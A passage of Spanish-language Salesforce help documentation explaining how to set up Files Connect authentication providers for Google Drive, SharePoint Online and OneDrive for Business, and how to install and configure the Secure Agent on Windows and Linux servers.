Para crear proveedores de autenticación:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"
- **•** Sufijo de URL: Ingrese el sufijo al final de la ruta de la URL. Por ejemplo, en la ruta https://login.salesforce.com/services/authcallback/00Dx00000000001/MyGoogleProvider, el sufijo es "MyGoogleProvider"
- **•** Clave del consumidor: Ingrese el Id. de cliente que ha copiado al crear el proyecto de Google.
- **•** Pregunta secreta del consumidor: Ingrese la pregunta secreta del cliente que ha copiado al crear el proyecto de Google.
- **•** Autorizar URL de extremo: Ingrese https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force
- **•** URL de extremo de token: Ingrese https://accounts.google.com/o/oauth2/token
- **•** Ámbitos predeterminados: Ingrese openid email profile https://www.googleapis.com/auth/drive
- **4.** Haga clic en **Guardar**. A continuación, en la parte inferior de la página de detalles del proveedor de autenticación, copie la entrada URL de devolución de llamada en un archivo de texto. (Utilizará esta opción cuando modifique le proyecto de Google.)

# Modificar el proyecto en la consola de desarrolladores de Google

- **1.** En el gestor de API, haga clic en **Credenciales**, en el menú izquierdo.
- **2.** Haga clic en la aplicación Web creada anteriormente.
- **3.** En la sección URIs de redireccionamiento autorizados, agregue la URL de devolución de llamadas que ha copiado al crear el proveedor de autenticación en Salesforce.
- <span id="page-3348-0"></span>**4.** Haga clic en **Guardar**.

# Definir una fuente de datos externa para Google Drive

Permita a los usuarios de Chatter acceder a su contenido de Google Drive desde la ficha Archivos, publicaciones de noticias en tiempo real y búsqueda. Salesforce admite documentos, hojas de cálculo, presentaciones y dibujos de Google.

- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa**. Después configure las opciones siguientes.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para definir una fuente de datos externa:



# <span id="page-3349-1"></span>Crear un proveedor de autenticación para SharePoint Online u OneDrive for Business

Para utilizar una de las fuentes de datos externas basadas en la Nube de Microsoft, debe crear un proveedor de autenticación para ella en Salesforce y registrar ese proveedor en una aplicación de Office 365.

Para configurar completamente un proveedor de autenticación, complete estos pasos:

- <span id="page-3349-0"></span>**1.** [Crear un proveedor de autenticación utilizando valores de marcador](#page-3349-0)
- **2.** [Registrar una aplicación de Office 365](#page-3350-0)
- **3.** [Modificar el proveedor de autenticación](#page-3351-0)

# Crear un proveedor de autenticación utilizando valores de marcador

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Para Tipo de proveedor, seleccione **Servicio de control de Microsoft Access** y luego defina las siguientes opciones:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear proveedores de autenticación:

**•** "Personalizar aplicación" Y

> "Gestionar proveedores de autorización"

- **•** Nombre: Ingrese el nombre que desea que aparezca en Salesforce.
- **•** Sufijo de URL: Ingrese un sufijo que desea que aparezca al final de la ruta de la URL. De forma predeterminada, el sufijo refleja la entrada Nombre.
- **•** Clave del consumidor: Ingrese un valor de marcador.
- **•** Pregunta secreta del consumidor: Ingrese un valor de marcador.
- **•** Autorizar URL de extremo: Ingrese un marcador que comienza con https.
- **•** URL de extremo de token: Ingrese un marcador que comienza con https.
- **•** Ámbitos predeterminados: Dejar en blanco.
- **4.** Haga clic en **Guardar**. A continuación, en la parte inferior de la página de detalles del proveedor de autenticación, copie la entrada URL de devolución de llamada en un archivo de texto. (Utilizará esta opción cuando registre una aplicación de Office 365.)

## <span id="page-3350-0"></span>Registrar una aplicación de Office 365

**1.** Inicie sesión en su cuenta de Office365 como un administrador y vaya a una de las siguientes URL:

#### **SharePoint Online**

```
https://[su nombre de compañía].sharepoint.com/[ruta de recopilación de
sitios]/_layouts/15/appregnew.aspx
```
#### **OneDrive for Business**

```
https://[su nombre de compañía]-my.sharepoint.com/_layouts/15/appregnew.aspx
```
- **2.** Configure las opciones siguientes:
	- **•** Tipo de aplicación: Seleccione **una aplicación que se ejecuta en un servidor Web**.
	- **•** Id. de cliente: Haga clic en **Generar** y copie el valor generado en un archivo de texto.
	- **•** Pregunta secreta de cliente: Haga clic en **Generar** y copie el valor generado en un archivo de texto.
	- **•** Título: Escriba un nombre para la aplicación.
	- **•** Dominio de la aplicación: Ingrese el nombre de dominio de su organización de Salesforce.
	- **•** URL de redirección: Ingrese la URL de devolución de llamadas que ha copiado al crear el proveedor de autenticación en Salesforce.

#### **3.** Haga clic en **Crear**.

Ahora configurará la aplicación recién creada para acceder a recursos d SharePoint.

**4.** Vaya a una de las siguientes URL:

#### **SharePoint Online**

```
https://[su nombre de compañía].sharepoint.com/[ruta de recopilación de
sitios]/_layouts/15/appinv.aspx
```
#### **OneDrive for Business**

```
https://[su nombre de compañía]-my.sharepoint.com/_layouts/15/appinv.aspx
```
- **5.** Configure las opciones siguientes:
	- **•** Id. de aplicación: Ingrese el Id. de cliente que ha copiado en un archivo de texto, luego haga clic en **Búsqueda**.
	- **•** Título: Mantenga el valor predeterminado.
	- **•** Dominio de la aplicación: Mantenga el valor predeterminado.
- **•** URL de redirección: Mantenga el valor predeterminado.
- **•** XML de solicitud de permisos: Ingrese una cadena con este formato:

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive for Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
**6.** Para SharePoint Online, sustituya [SCOPE] con uno de estos valores:

Importante: Office 365 solo reconoce estas URL de ámbito; las copia exactamente, sin cambios.

- **•** http://sharepoint/content/sitecollection/web para permitir a los usuarios acceder a un solo sitio (pero no sus subsitios).
- **•** http://sharepoint/content/sitecollection/web para permitir a los usuarios acceder a un solo conjunto de sitios (incluyendo todos los subsitios).
- http://sharepoint/content/tenant para permitir a los usuarios acceder a todos los conjuntos de sitios.
- **7.** Sustituya [PLACEHOLDER] con uno de estos valores:
	- **•** Leer
	- **•** Write
	- **•** Gestionar
	- **•** Full Control

<span id="page-3351-0"></span>Para obtener detalles acerca de las diferencias entre niveles de permisos anteriores, [consulte el sitio Web de Microsoft.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

**8.** Haga clic en **Crear**.

## Modificar el proveedor de autenticación

En Salesforce, sustituirá ahora los valores de marcador originales con los valores correctos desde la aplicación de Office 365.

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Modificar** junto al proveedor de autenticación que ha creado anteriormente.
- **3.** Cambie los siguientes valores:
	- **•** Clave del consumidor: Ingrese el Id. de cliente que ha copiado en un archivo de texto.
	- **•** Pregunta secreto del consumidor: Ingrese la pregunta secreta del cliente que ha copiado en un archivo de texto.
	- **•** Autorizar URL de extremo: Ingrese la URL de la página OAuthAuthorize.aspx en Office 365. El formato de la URL es el siguiente:

#### **SharePoint Online**

```
https://[su nombre de compañía].sharepoint.com/[ruta de recopilación de
sitios]/_layouts/15/OauthAuthorize.aspx
```
#### **OneDrive for Business**

https://[su nombre de compañía]-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** URL de extremo de token: Ingrese una URL con el siguiente formato:

#### **SharePoint Online**

https://accounts.accesscontrol.windows.net/[su nombre de compañía].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[su nombre de compañía].sharepoint.com@[su nombre de compañía].onmicrosoft.com

#### **OneDrive for Business**

https://accounts.accesscontrol.windows.net/[su nombre de compañía].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[su nombre de compañía]-my.sharepoint.com@[su nombre de compañía].onmicrosoft.com

**4.** Haga clic en **Guardar**. Su proveedor de autenticación está ahora listo para su uso.

#### <span id="page-3352-0"></span>CONSULTE TAMBIÉN

[El proceso de configuración de Files Connect](#page-3344-0)

# Definir una fuente de datos externa para SharePoint Online u OneDrive for Business

Con Files Connect y Chatter, Salesforce puede acceder a contenidos desde los sistemas basados en la Nube de Microsoft.

- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa**. Después configure las opciones siguientes.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para definir una fuente de datos externa:



## CONSULTE TAMBIÉN

[El proceso de configuración de Files Connect](#page-3344-0)

# <span id="page-3354-1"></span>Configurar un agente seguro para SharePoint 2010 o 2013

Un agente seguro proporciona una comunicación segura entre Salesforce y datos in situ externas en SharePoint 2010 o 2013.

**E** Nota: El proceso de configuración de agente seguro requiere una licencia de conjunto de permisos de pago, "Files Connect para fuentes de datos externas in situ" Para obtener información acerca de licencias de conjunto de permisos, [consulte Ayuda de Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).

Para configurar completamente un agente seguro, complete estos pasos:

- **1.** [Crear una aplicación conectada para el agente seguro](#page-3354-0)
- **2.** [Crear un perfil y un usuario específicos del agente seguro](#page-3355-0)
- **3.** [Crear el agente en Salesforce y descargar el instalador en su servidor](#page-3355-1)
- **4.** Instalar y ejecutar el agente en un [servidor Windows](#page-3355-2) o un [servidor Linux](#page-3356-0)
- **5.** [Instalar complementos del agente seguro para su fuente de datos in situ](#page-3357-0)
- **6.** [Actualizar complementos instalados anteriormente](#page-3357-1)
- **7.** [Importar cualquier certificado obligatorio](#page-3358-0)
- <span id="page-3354-0"></span>**8.** [Realizar un seguimiento y solucionar problemas de la actividad del agente seguro](#page-3358-1)
	- Sugerencia: Para una comprobación visual, consulte este [video tutorial de configuración](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA) [del agente seguro](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA).

## Crear una aplicación conectada para el agente seguro

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** En la sección Aplicaciones conectadas, haga clic en **Nueva**.
- **3.** En la sección Información básica, ingrese los siguientes ajustes:
	- **•** Nombre de aplicación conectada: Ingrese un nombre característico como "Aplicación de agente seguro".
	- **•** Nombre de API: Deje el valor predeterminado.
	- **•** Email de contacto: Ingrese la dirección de su administrador.
- **4.** En la sección API, seleccione **Activar configuración de OAuth** e ingrese los siguientes ajustes:
	- **•** URL de devolución de llamadas: Ingrese https://login.salesforce.com para una instancia de producción o https://test.salesforce.com para un sandbox.
	- **•** Utilizar firmas digitales: Anule la selección de esta opción.
	- **•** Ámbitos de OAuth seleccionados: Agregue "Acceder a sus datos y gestionarlos (api)" y "Realizar solicitudes en su nombre en cualquier momento (refresh\_token, offline\_access)."

#### **5.** Haga clic en **Guardar**.

- **6.** En Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **7.** Junto a la nueva aplicación, haga clic en **Modificar** y luego ingrese los siguientes ajustes:
	- **•** Usuarios permitidos: Seleccione "Los usuarios aprobados por el administrador se han autorizado previamente".
	- **•** Relajación de IP: Seleccione "Rebajar restricciones de IP".

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar un agente seguro:

**8.** Haga clic en **Guardar**.

# <span id="page-3355-0"></span>Crear un perfil y un usuario específicos del agente seguro

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Junto al perfil Usuario estándar, haga clic en **Duplicar**.
- **3.** Para Nombre de perfil: Ingrese un nombre característico como "Perfil de agente seguro".
- **4.** Haga clic en **Guardar**.
- **5.** Junto al nuevo perfil, haga clic en **Modificar**.
- **6.** En la sección Acceso de aplicación conectada, seleccione la aplicación conectada que ha creado para el agente.
- **7.** En la sección Permisos administrativos, seleccione **Modificar agentes seguros**.
- **8.** Haga clic en **Guardar**.
- **9.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **10.** Haga clic en **Usuario nuevo**.
- **11.** Para Perfil, seleccione el perfil que ha creado para el agente. A continuación complete los campos obligatorios restantes y haga clic en **Guardar**.

<span id="page-3355-1"></span>Importante: Asegúrese de anular la selección de "Generar nueva contraseña y notificar al usuario inmediatamente".

# Crear el agente en Salesforce y descargar el instalador en su servidor

- **1.** En Configuración, ingrese *Agentes seguros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Agentes seguros**.
- **2.** Haga clic en **Nuevo agente seguro**.
- **3.** Ingrese una **Etiqueta** para la interfaz de usuario y un **Nombre** para la API.

- **4.** Para **Usuario de Proxy**, ingrese el usuario que ha creado para el agente seguro.
- **5.** Haga clic en **Guardar**.
- **6.** En la página de detalles, haga clic en **Descargar instalador** y luego seleccione **Agente de Linux** o **Agente de Windows**.
- **7.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y haga clic en el nombre de la aplicación conectada que creó. A continuación, en la sección API, copie el valor Clave de cliente en un archivo de texto.
- <span id="page-3355-2"></span>**8.** En su servidor, copie el archivo de texto y el archivo de instalador descargado (sfdc-agent.run para Linux o sfdc-agent.zip para Windows).

Importante: Asegúrese de que el servidor puede acceder tanto a fuentes de datos in situ como de Salesforce y que tiene Java 6.x o 7.x instalado.

# Instalar y ejecutar el agente en un servidor de Windows

1. Extraiga los archivos en sfdc-agent.zip. A continuación haga doble clic en SecureAgentInstaller.exe

Nota: Seleccione la etiqueta con cuidado, porque no puede cambiarla. Salesforce confía en una etiqueta coherente para permanecer conectado con el agente.

- **2.** Haga clic en **Siguiente** e ingrese una carpeta de instalación. Haga clic en **Siguiente** de nuevo y finalice la instalación inicial.
- **3.** Cuando aparece la ventana de configuración, ingrese los ajustes de proxy utilizados para conectarse a Salesforce.

Sugerencia: Para cambiar los ajustes de proxy tras la instalación (debido a una nueva contraseña, por ejemplo), ingrese el comando *agent:proxyconfig* en la interfaz del agente.

**4.** Para Tipo de servidor de inicio de sesión, seleccione **Producción** o **Sandbox**.

Sugerencia: Para cambiar este y los siguientes ajustes de configuración más adelante, debe desinstalar y volver a instalar el agente.

- **5.** Para la clave de cliente de Oauth, ingrese el valor Clave de consumidor que ha copiado en el archivo de texto.
- **6.** Para Configuración del cifrado, seleccione una de las siguientes opciones:
	- **• Generar** para generar al azar un par de claves pública/privada de 1.024 bits. Consulte la configuración [Reutilizar certificado](#page-3356-1) [existente](#page-3356-1) si necesita otro tamaño de clave. Luego anote la ruta mostrada en el archivo de certificado \*.509 generado. Haga referencia a esta ruta en la aplicación conectada de Salesforce.
	- **• Reutilizar almacén de claves existente** para reutilizar un par de claves de una instalación anterior del agente. El almacén de claves se encuentra en esta ubicación: *[carpeta de instalación del agente]\etc\auth.jks*.

<span id="page-3356-1"></span>

Nota: Si selecciona un almacén de claves existente, omita los pasos hasta el 10.

- **• Reutilizar certificado existente** para seleccionar su certificado y clave privada propios. Esta opción le permite utilizar un tamaño de clave diferente. Haga contacto con Salesforce para obtener más información.
- **7.** En Salesforce, desde Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **8.** Haga clic en **Modificar** junto a la aplicación conectada y seleccione **Utilizar firmas digitales**.
- **9.** Haga clic en **Seleccionar archivo** y seleccione el certificado \*.509. A continuación, haga clic en **Guardar**.
- **10.** Vuelva al instalador de agente y haga clic en **Siguiente** para completar la instalación.
- <span id="page-3356-0"></span>**11.** Haga clic en **Instalar agente como servicio** para iniciar el servicio "Agente seguro de Salesforce" en su servidor.

Sugerencia: Para acceder a servicios en Windows, seleccione **Inicio** > **Herramientas administrativas** > **Servicios**.

## Instalar y ejecutar el agente en un servidor de Linux

- **1.** Ejecute el instalador utilizando uno de estos comandos:
	- **•** Instancia de producción:

```
./sfdc-agent.run
```
**•** Instancia de Sandbox:

./sfdc-agent.run -l https://test.salesforce.com

**•** Instancia de producción con su par de claves pública/privada propia:

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** Instancia de producción con un almacén de claves generado durante una instalación previa:

./sfdc-agent.run –l https://login.salesforce.com -j [path to \*.jks file]

Definirá el archivo \*.jks aquí: *[carpeta de instalación del agente]/etc/auth.jks*

**2.** Siga las instrucciones en la pantalla para ingresar una carpeta de instalación y ajustes de proxy.

Sugerencia: Para cambiar los ajustes de proxy tras la instalación, ingrese el comando *agent:proxyconfig* en la interfaz del agente.

**3.** Cuando el instalador le solicite una clave de cliente de Oauth, ingrese el valor de clave de cliente que ha copiado en el archivo de texto.

Nota: Si ha especificado un almacén de claves generado durante una instalación anterior, omita los pasos hasta el 8.

**4.** Si se le solicita, genere un par de claves pública/privada de 1.024 bits de forma aleatoria. Luego anote la ruta mostrada en el archivo de certificado \*.509 generado. Haga referencia a esta ruta en la aplicación conectada de Salesforce.



Nota: Haga contacto con Salesforce si necesita utilizar un tamaño de clave diferente.

- **5.** En Salesforce, desde Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **6.** Haga clic en **Modificar** junto a la aplicación conectada y seleccione **Utilizar firmas digitales**.
- **7.** Haga clic en **Seleccionar archivo** y seleccione el certificado \*.509. A continuación, haga clic en **Guardar**.
- <span id="page-3357-0"></span>**8.** Vuelva al instalador de agente y pulse Intro para completar la instalación.
- **9.** Inicie el agente con este comando: *[agent installation folder]/bin/start*

# Instalar complementos del agente seguro para su fuente de datos in situ

Para conectar un agente seguro a una fuente de datos externa en Salesforce, debe instalar los complementos necesarios.

- **1.** En Configuración, ingrese *Agentes seguros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Agentes seguros**.
- **2.** Haga clic en el nombre de un agente para acceder a su página de detalles.
- **3.** En la lista Complementos de agente seguro, haga clic en **Nuevo**.

Para SharePoint 2010 o 2013, deberá instalar los siguientes complementos:

- **•** Files Connect SharePoint
- **•** Servicio de conector remoto de Files Connect
- <span id="page-3357-1"></span>**•** Servicio cliente de transporte seguro
- **4.** Para instalar un complemento, selecciónelo del menú Tipo, ingrese un nombre característico y haga clic en **Guardar**. Repita el proceso para cada complemento necesario.

## Actualizar complementos instalados anteriormente

Cuando hay actualizaciones de complementos disponibles, los administradores reciben notificaciones por email semanales.

**1.** En Configuración, ingrese *Agentes seguros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Agentes seguros**.

- **2.** En la lista Complementos de agente seguro, si la columna Actualización disponible indica "Sí" haga clic en **Modificar** en ese complemento.
- **3.** Seleccione **Actualizar a la versión recomendada al guardar** y, a continuación, haga clic en **Guardar**.

# <span id="page-3358-0"></span>Importar cualquier certificado obligatorio

En la interfaz del agente, puede pulsar la tecla TAB para acceder a una variedad de comandos. Si su servidor SharePoint requiere un certificado autofirmado o un certificado firmado por una autoridad no oficial, debe utilizar el comando *rcs:importcert*. A continuación, ingrese la ruta para importar el certificado autofirmado o el certificado raíz de la autoridad en el almacén de confianza de Agente seguro.

<span id="page-3358-1"></span>El comando *rcs:listcert* indica todos los certificados disponibles actualmente en el almacén de confianza, mientras que *rcs:deletecert* elimina el certificado especificado del almacén.

# Realizar un seguimiento y solucionar problemas de la actividad del agente seguro

Descargue los archivos de registro para monitorear los eventos de agente con precisión.

- **1.** En Configuración, ingrese *Agentes seguros* en el cuadro Búsqueda rápida y, a continuación, seleccione **Agentes seguros**.
- **2.** Haga clic en el nombre de un agente seguro creado anteriormente para abrir su página de detalles.
- **3.** Haga clic en cualquiera de las siguientes opciones:
	- **• Descargar registros** para descargar un archivo .zip comprimido que contiene registros de texto.
	- **• Descargar diagnósticos** para ver el estado actual del agente, incluyendo la lista de complementos instalados y el estado de la máquina virtual Java.

# Garantizar el acceso con clústeres de Agente seguro

Los clústeres de Agente seguro proporcionan protección contra fallos, garantizando que los usuarios de Salesforce siempre pueden acceder fuentes de datos externas in situ como SharePoint 2010 o 2013.

 $\mathbf{z}$ Nota: El proceso de configuración de agente seguro requiere una licencia de conjunto de permisos de pago, "Files Connect para fuentes de datos externas in situ" Para obtener información acerca de licencias de conjunto de permisos, [consulte Ayuda de Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).

# Crear el clúster de Agente seguro

- **1.** Cree múltiples agentes seguros en servidores diferentes repitiendo este proceso: [Configurar](#page-3354-1) [un agente seguro.](#page-3354-1)
- **2.** En Configuración, ingrese *Clústeres de Agente seguro* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clústeres de Agente seguro**.
- **3.** Haga clic en **Nuevo clúster de Agente seguro**.
- **4.** Ingrese una **Etiqueta** para la interfaz de usuario y un **Nombre** para la API.
